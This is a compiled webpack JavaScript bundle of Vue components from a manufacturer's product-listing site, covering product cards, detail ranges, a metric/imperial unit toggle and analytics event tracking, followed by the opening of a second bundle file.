;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.35d00ddf013a6c890d75.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.1bfff5c52477fbf90190.js
body_size: 4394
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
